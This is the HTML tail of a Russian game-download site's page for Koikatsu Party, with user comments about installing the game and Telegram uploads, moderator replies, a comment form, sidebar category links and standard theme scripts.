									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>залейте эту игру в тг с модами и плагинами плиз</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-91857" data-commentid="91857" data-postid="50368" data-belowelement="div-comment-91857" data-respondelement="respond" data-replyto="Комментарий к записи анон" aria-label="Комментарий к записи анон">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-91858" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-91858" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-91858"><time datetime="2023-03-21T19:51:14+03:00">21.03.2023 в 19:51</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Она есть в ТГ</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-91858" data-commentid="91858" data-postid="50368" data-belowelement="div-comment-91858" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-90358" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-90358" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-90358"><time datetime="2023-03-12T16:55:50+03:00">12.03.2023 в 16:55</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Игра не устанавливается кто-нибудь знает что делать?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-90358" data-commentid="90358" data-postid="50368" data-belowelement="div-comment-90358" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-90502" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-90502" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-90502"><time datetime="2023-03-12T17:08:24+03:00">12.03.2023 в 17:08</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Извлекали содержимое или прямо с архива запускали? Необходимо извлекать</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-90502" data-commentid="90502" data-postid="50368" data-belowelement="div-comment-90502" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-87482" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-87482" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Досик</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-87482"><time datetime="2023-02-23T11:49:04+03:00">23.02.2023 в 11:49</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Перезалейте, плиз, образ повреждён</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-87482" data-commentid="87482" data-postid="50368" data-belowelement="div-comment-87482" data-respondelement="respond" data-replyto="Комментарий к записи Досик" aria-label="Комментарий к записи Досик">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-87464" class="comment even thread-even depth-1">
			<article id="div-comment-87464" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Йцук</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-87464"><time datetime="2023-02-23T09:08:53+03:00">23.02.2023 в 09:08</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Перезвоните в телеграмм, не работает.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-87464" data-commentid="87464" data-postid="50368" data-belowelement="div-comment-87464" data-respondelement="respond" data-replyto="Комментарий к записи Йцук" aria-label="Комментарий к записи Йцук">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-87257" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-87257" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">La1m1k</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-87257"><time datetime="2023-02-22T01:48:34+03:00">22.02.2023 в 01:48</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Админ удалил коммент, когда я написал, что игра про педофилов</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-87257" data-commentid="87257" data-postid="50368" data-belowelement="div-comment-87257" data-respondelement="respond" data-replyto="Комментарий к записи La1m1k" aria-label="Комментарий к записи La1m1k">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-87211" class="comment even thread-even depth-1">
			<article id="div-comment-87211" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Dota_Enjoyer</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-87211"><time datetime="2023-02-21T22:12:08+03:00">21.02.2023 в 22:12</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Лол, админу респект)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-87211" data-commentid="87211" data-postid="50368" data-belowelement="div-comment-87211" data-respondelement="respond" data-replyto="Комментарий к записи Dota_Enjoyer" aria-label="Комментарий к записи Dota_Enjoyer">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-87175" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-87175" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Gorvillio</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-87175"><time datetime="2023-02-21T19:14:03+03:00">21.02.2023 в 19:14</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>как ее установить?я несколько часов пытался установить и ничего не получается   :_(</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-87175" data-commentid="87175" data-postid="50368" data-belowelement="div-comment-87175" data-respondelement="respond" data-replyto="Комментарий к записи Gorvillio" aria-label="Комментарий к записи Gorvillio">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
			
			
        </ol><!-- .comment-list -->

	
	
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/koikatsu-party/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://notorgames.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="b7073a784d"  name="b7073a784d"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ab005447f37c76376950e7c6078caca3" );document.getElementById("b7073a784d").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='50368' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6c5867be47" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="18"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
</div><!-- #comments -->
<div class="clear"></div>
</div><!--/#primewp-posts-wrapper -->




</div>
</div>
</div><!-- /#primewp-main-wrapper -->


<div class="primewp-sidebar-one-wrapper primewp-sidebar-widget-areas clearfix" id="primewp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="primewp-sidebar-one-wrapper-inside clearfix">

<div id="search-2" class="primewp-side-widget widget primewp-box widget_search"><div class="primewp-box-inside">
<form role="search" method="get" class="primewp-search-form" action="https://notorgames.net/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="primewp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="primewp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-2" class="widget_text primewp-side-widget widget primewp-box widget_custom_html"><div class="widget_text primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Наш Telegram</span></h2></div><div class="textwidget custom-html-widget"><p align="center"><a href="https://t.me/notorgames/" target="_blank"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2022/04/telegram-logo.webp" width="150"></a></p></div></div></div><div id="arpw-widget-2" class="primewp-side-widget widget primewp-box arpw-widget-random"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Сейчас качают</span></h2></div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://notorgames.net/mandragora-whispers-of-the-witch-tree/"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2025/04/Mandragora-Whispers-of-the-Witch-Tree-368x172.jpg" alt="Mandragora: Whispers of the Witch Tree" width="368" height="172"></a><a class="arpw-title" href="https://notorgames.net/mandragora-whispers-of-the-witch-tree/" rel="bookmark">Mandragora: Whispers of the Witch Tree</a></li><li class="arpw-li arpw-clearfix"><a href="https://notorgames.net/psi-ops-the-mindgate-conspiracy/"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2022/08/Psi-Ops-The-Mindgate-Conspiracy-368x172.jpg" alt="Psi-Ops: The Mindgate Conspiracy" width="368" height="172"></a><a class="arpw-title" href="https://notorgames.net/psi-ops-the-mindgate-conspiracy/" rel="bookmark">Psi-Ops: The Mindgate Conspiracy</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div></div><div id="execphp-3" class="primewp-side-widget widget primewp-box widget_execphp"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>ТОП онлайн игр</span></h2></div>			<div class="execphpwidget"><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a target="_blank" href="/Enlisted.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/Enlisted.jpg" alt="Enlisted" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/Enlisted.html" rel="bookmark">Enlisted</a></li><li class="arpw-li arpw-clearfix"><a target="_blank" href="/malinovka.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/malinovka.jpg" alt="Малиновка" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/malinovka.html" rel="bookmark">Малиновка</a></li><li class="arpw-li arpw-clearfix"><a target="_blank" href="/World_of_Tanks.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/12/Мир-Танков-1.jpg" alt="Мир Танков" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/World_of_Tanks.html" rel="bookmark">Мир Танков</a></li></ul></div></div>
		</div></div>
</div>
</div>
</div><!-- /#primewp-sidebar-one-wrapper-->

<div class="primewp-sidebar-two-wrapper primewp-sidebar-widget-areas clearfix" id="primewp-sidebar-two-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="primewp-sidebar-two-wrapper-inside clearfix">

<div id="execphp-2" class="primewp-side-widget widget primewp-box widget_execphp"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Игры по категориям</span></h2></div>			<div class="execphpwidget"><noindex><nofollow><div class="categ">
	<a href="https://notorgames.net/vr/">VR</a> 
	<a href="https://notorgames.net/anime/">Аниме</a> 
	<a href="https://notorgames.net/arkady/">Аркады</a> 
	<a href="https://notorgames.net/bez-rubriki/">Без рубрики</a> 
	<a href="https://notorgames.net/bezdorozhe/">Бездорожье</a> 
	<a href="https://notorgames.net/biznes/">Бизнес</a> 
	<a href="https://notorgames.net/vizualnye-novelly/">Визуальные новеллы</a> 
	<a href="https://notorgames.net/vyzhivanie/">Выживание</a> 
	<a href="https://notorgames.net/vyzhivanie/vyzhivanie-na-slabyj-pk/">Выживание на слабый пк</a> 
	<a href="https://notorgames.net/vyzhivanie/vyzhivanie-sredi-zombi/">Выживание среди зомби</a> 
	<a href="https://notorgames.net/golovolomki/">Головоломки</a> 
	<a href="https://notorgames.net/gonki/">Гонки</a> 
	<a href="https://notorgames.net/gonki/gonki-na-vyzhivanie/">Гонки на выживание</a> 
	<a href="https://notorgames.net/gonki/drift/">Дрифт</a> 
	<a href="https://notorgames.net/detektivnye/">Детективные</a> 
	<a href="https://notorgames.net/dlya-detej/">Для детей</a> 
	<a href="https://notorgames.net/dlya-slabyx-pk/">Для слабых ПК</a> 
	<a href="https://notorgames.net/draki/">Драки</a> 
	<a href="https://notorgames.net/igry-2010-goda/">Игры 2010 года</a> 
	<a href="https://notorgames.net/igry-2011-goda/">Игры 2011 года</a> 
	<a href="https://notorgames.net/igry-2012-goda/">Игры 2012 года</a> 
	<a href="https://notorgames.net/igry-2013-goda/">Игры 2013 года</a> 
	<a href="https://notorgames.net/igry-2014-goda/">Игры 2014 года</a> 
	<a href="https://notorgames.net/igry-2015-goda/">Игры 2015 года</a> 
	<a href="https://notorgames.net/igry-2016-goda/">Игры 2016 года</a> 
	<a href="https://notorgames.net/igry-2017-goda/">Игры 2017 года</a> 
	<a href="https://notorgames.net/igry-2018-goda/">Игры 2018 года</a> 
	<a href="https://notorgames.net/igry-2019-goda/">Игры 2019 года</a> 
	<a href="https://notorgames.net/igry-2020-goda/">Игры 2020 года</a> 
	<a href="https://notorgames.net/igry-2021-goda/">Игры 2021 года</a> 
	<a href="https://notorgames.net/igry-2022-goda/">Игры 2022 года</a> 
	<a href="https://notorgames.net/igry-2023-goda/">Игры 2023 года</a> 
	<a href="https://notorgames.net/igry-2024-goda/">Игры 2024 года</a> 
	<a href="https://notorgames.net/igry-2025-goda/">Игры 2025 года</a> 
	<a href="https://notorgames.net/igry-2026-goda/">Игры 2026 года</a> 
	<a href="https://notorgames.net/igry-dlya-noutbuka/">Игры для ноутбука</a> 
	<a href="https://notorgames.net/igry-na-dvoix/">Игры на двоих</a> 
	<a href="https://notorgames.net/igry-na-russkom/">Игры на русском</a> 
	<a href="https://notorgames.net/kartochnaya/">Карточная</a> 
	<a href="https://notorgames.net/kulinarnye/">Кулинарные</a> 
	<a href="https://notorgames.net/lego/">Лего</a> 
	<a href="https://notorgames.net/mini-igry/">Мини игры</a> 
	<a href="https://notorgames.net/motocikly/">Мотоциклы</a> 
	<a href="https://notorgames.net/nauchnaya-fantastika/">Научная фантастика</a> 
	<a href="https://notorgames.net/onlajn-igry/">Онлайн игры</a> 
	<a href="https://notorgames.net/ot-pervogo-lica/">От первого лица</a> 
	<a href="https://notorgames.net/ot-tretego-lica/">От третьего лица</a> 
	<a href="https://notorgames.net/pesochnicy/">Песочницы</a> 
	<a href="https://notorgames.net/platformery/">Платформеры</a> 
	<a href="https://notorgames.net/poisk-predmetov/">Поиск предметов</a> 
	<a href="https://notorgames.net/prikljuchenie/">Приключения</a> 
	<a href="https://notorgames.net/pro-avtobusy/">Про автобусы</a> 
	<a href="https://notorgames.net/pro-akul/">Про акул</a> 
	<a href="https://notorgames.net/pro-basketbol/">Про баскетбол</a> 
	<a href="https://notorgames.net/pro-vampirov/">Про вампиров</a> 
	<a href="https://notorgames.net/pro-vikingov/">Про викингов</a> 
	<a href="https://notorgames.net/pro-vojnu/">Про войну</a> 
	<a href="https://notorgames.net/pro-gnomov/">Про гномов</a> 
	<a href="https://notorgames.net/pro-gruzoviki/">Про грузовики</a> 
	<a href="https://notorgames.net/pro-dinozavrov/">Про динозавров</a> 
	<a href="https://notorgames.net/pro-drakonov/">Про драконов</a> 
	<a href="https://notorgames.net/pro-zhivotnyx/">Про животных</a> 
	<a href="https://notorgames.net/pro-zombi/">Про зомби</a> 
	<a href="https://notorgames.net/pro-inoplanetyan/">Про инопланетян</a> 
	<a href="https://notorgames.net/pro-kovboev/">Про ковбоев</a> 
	<a href="https://notorgames.net/pro-korabli/">Про корабли</a> 
	<a href="https://notorgames.net/pro-kosmos/">Про космос</a> 
	<a href="https://notorgames.net/pro-mafiyu/">Про мафию</a> 
	<a href="https://notorgames.net/pro-nindzya/">Про ниндзя</a> 
	<a href="https://notorgames.net/pro-orkov/">Про орков</a> 
	<a href="https://notorgames.net/pro-parkur/">Про паркур</a> 
	<a href="https://notorgames.net/pro-piratov/">Про пиратов</a> 
	<a href="https://notorgames.net/pro-poezda/">Про поезда</a> 
	<a href="https://notorgames.net/pro-policiyu/">Про полицию</a> 
	<a href="https://notorgames.net/pro-postapokalipsis/">Про постапокалипсис</a> 
	<a href="https://notorgames.net/pro-robotov/">Про роботов</a> 
	<a href="https://notorgames.net/pro-rossiyu/">Про Россию</a> 
	<a href="https://notorgames.net/pro-rybalku/">Про рыбалку</a> 
	<a href="https://notorgames.net/pro-rycarej/">Про рыцарей</a> 
	<a href="https://notorgames.net/pro-samolety/">Про самолеты</a> 
	<a href="https://notorgames.net/pro-snajperov/">Про снайперов</a> 
	<a href="https://notorgames.net/pro-specnaz/">Про спецназ</a> 
	<a href="https://notorgames.net/pro-srednevekove/">Про средневековье</a> 
	<a href="https://notorgames.net/pro-sssr/">Про СССР</a> 
	<a href="https://notorgames.net/pro-stroitelstvo/">Про строительство</a> 
	<a href="https://notorgames.net/pro-supergeroev/">Про супергероев</a> 
	<a href="https://notorgames.net/pro-tanki/">Про танки</a> 
	<a href="https://notorgames.net/pro-tyurmu/">Про тюрьму</a> 
	<a href="https://notorgames.net/pro-ubijc/">Про убийц</a> 
	<a href="https://notorgames.net/pro-fermu/">Про ферму</a> 
	<a href="https://notorgames.net/pro-futbol/">Про футбол</a> 
	<a href="https://notorgames.net/pro-xakerov/">Про хакеров</a> 
	<a href="https://notorgames.net/pro-xokkej/">Про хоккей</a> 
	<a href="https://notorgames.net/pro-chernobyl/">Про Чернобыль</a> 
	<a href="https://notorgames.net/pro-shkolu/">Про школу</a> 
	<a href="https://notorgames.net/pro-shpionov/">Про шпионов</a> 
	<a href="https://notorgames.net/rolevye/">Ролевые</a> 
	<a href="https://notorgames.net/s-glubokim-syuzhetom/">С глубоким сюжетом</a> 
	<a href="https://notorgames.net/s-otkrytym-mirom/">С открытым миром</a> 
	<a href="https://notorgames.net/simulyator/">Симулятор</a> 
	<a href="https://notorgames.net/simulyatory-zhizni/">Симуляторы жизни</a> 
	<a href="https://notorgames.net/sleshery/">Слэшеры</a> 
	<a href="https://notorgames.net/sportivnye/">Спортивные</a> 
	<a href="https://notorgames.net/stels/">Стелс</a> 
	<a href="https://notorgames.net/strategiya/">Стратегии</a> 
	<a href="https://notorgames.net/strategiya/poshagovaya-strategiya/">Пошаговые стратегии</a> 
	<a href="https://notorgames.net/strategiya/strategii-v-realnom-vremeni/">Стратегии в реальном времени</a> 
	<a href="https://notorgames.net/tyomnoe-fentezi/">Тёмное фэнтези</a> 
	<a href="https://notorgames.net/xorror/">Хоррор</a> 
	<a href="https://notorgames.net/shutery/">Шутеры</a> 
	<a href="https://notorgames.net/jekshen/">Экшен</a> 
</div></noindex></nofollow></div>
		</div></div>
</div>
</div>
</div><!-- /#primewp-sidebar-two-wrapper-->

</div>

</div><!--/#primewp-content-wrapper -->
</div><!--/#primewp-wrapper -->

<div class="primewp-container primewp-secondary-menu-container clearfix">
<div class="primewp-secondary-menu-container-inside clearfix">
<nav class="primewp-nav-secondary" id="primewp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<div class="primewp-outer-wrapper">
<button class="primewp-secondary-responsive-menu-icon" aria-controls="primewp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="primewp-menu-secondary-navigation" class="primewp-secondary-nav-menu primewp-menu-secondary"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://notorgames.net">Главная</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://notorgames.net/kak-skachivat/">Как скачивать</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://notorgames.net/stol-zakazov/">Стол заказов</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://notorgames.net/pravoobladateljam/">Правообладателям</a></li>
</ul></div>
</nav>
</div>
</div>



<div class='clearfix' id='primewp-footer'>
<div class='primewp-foot-wrap primewp-container'>
<div class="primewp-outer-wrapper">

  <p class='primewp-copyright'>Copyright &copy; 2026 notorgames.net</p>

</div>
</div>
</div><!--/#primewp-footer -->


<button class="primewp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="screen-reader-text">Scroll to Top</span></button>

<div class='ai-viewports ai-viewport-1 ai-insert-1-83782647' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-83782647' data-insertion-no-dbg data-code='[base64]' data-block='1'></div>

<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-3-86181321' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-3-86181321' data-insertion-no-dbg data-code='[base64]' data-block='3'></div>

<div class='ai-viewports ai-viewport-1 ai-insert-4-10865732' data-insertion-position='after' data-selector='.gallery' data-code='[base64]' data-block='4'></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/primewp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/navigation.js" id="primewp-navigation-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/skip-link-focus-fix.js" id="primewp-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="primewp-customjs-js-extra">
/* <![CDATA[ */
var primewp_ajax_object = {"ajaxurl":"https://notorgames.net/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_header_active":"1","sticky_header_mobile_active":"","sticky_sidebar_active":"1"};
//# sourceURL=primewp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/custom.js" id="primewp-customjs-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="primewp-html5shiv-js-js-extra">
/* <![CDATA[ */
var primewp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=primewp-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/html5shiv.js" id="primewp-html5shiv-js-js"></script>
